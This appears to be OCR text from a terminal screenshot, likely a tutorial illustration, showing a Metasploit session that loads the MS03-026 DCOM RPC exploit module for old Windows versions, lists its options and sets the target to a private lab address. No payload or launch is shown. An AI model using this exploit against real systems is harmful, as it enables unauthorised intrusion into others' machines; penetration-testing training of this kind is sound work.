 x Terminal
File Edit View Terminal Help
msf exploit (ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
====== ============= =========== ===========
RHOST yes The target address
RPORT 135 yes The target port
Exploit target:
Id Name
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit (ms03_026_dcom) > set RHOST 192.168.42.129
RHOST => 192.168.42.129
msf exploit (ms03_026_dcom) >
back I track 5